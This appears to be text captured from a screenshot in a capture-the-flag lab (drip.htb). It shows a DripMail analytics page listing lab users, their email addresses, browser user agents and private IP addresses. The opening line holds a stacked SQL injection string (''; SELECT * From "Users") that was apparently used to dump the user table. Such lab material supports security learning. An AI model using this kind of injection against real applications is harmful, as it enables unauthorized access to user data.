 ''; SELECT * From "Users"
Current User: bcase
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID USERNAME E-MAIL HOST HEADER IP ADDRESS
5001 support support@drip.htb Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 10.0.50.10
5002 bcase bcase@drip.htb Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 10.0.50.10
5003 ebelford ebelford@drip.htb Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 10.0.50.10
5004 test test@drip.htb Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 172.16.20.1
5005 root root@drip.htb Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 172.16.20.1
5037 testu testu@drip.htb Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 172.16.20.1
5038 reaper reaper@drip.htb Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0 172.16.20.1